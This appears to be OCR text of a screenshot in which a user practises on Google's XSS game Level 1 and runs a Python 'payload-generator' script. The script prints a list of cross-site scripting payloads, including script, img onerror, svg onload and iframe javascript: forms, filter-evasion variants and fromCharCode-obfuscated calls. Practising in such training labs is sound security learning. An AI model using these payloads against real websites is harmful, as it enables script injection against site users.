 Workspaces Applications Thu Jul 10 3:35 PM
XSS game: Level 1
xss-game.appspot.com/level1
the vulnerable window or directly edit its URL bar.
akshayka@pop-os: ~/Documents/payload-generator
105,116,101,40,49,41))</script>
akshayka@pop-os:~/Documents/payload-generator$ nano payload.py
akshayka@pop-os:~/Documents/payload-generator$ python *
<script>alert(1)</script>
<img src=x onerror=alert(1)>
<svg/onload=alert(1)>
<iframe src='javascript:alert(1)'></iframe>
<scr<script>ipt>alert(1)</scr</script>ipt>
<scr\0ipt>alert(1)</scr\0ipt>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
<script>confirm(1)</script>
<img src=x onerror=confirm(1)>
<svg/onload=confirm(1)>
<iframe src='javascript:confirm(1)'></iframe>
<scr<script>ipt>confirm(1)</scr</script>ipt>
<scr\0ipt>confirm(1)</scr\0ipt>
<script>eval(String.fromCharCode(99,111,110,102,105,114,109,40,49,41))</script>
<script>prompt(1)</script>
<img src=x onerror=prompt(1)>
<svg/onload=prompt(1)>
<iframe src='javascript:prompt(1)'></iframe>
<scr<script>ipt>prompt(1)</scr</script>ipt>
<scr\0ipt>prompt(1)</scr\0ipt>
<script>eval(String.fromCharCode(112,114,111,109,112,116,40,49,41))</script>
Target code (toggle)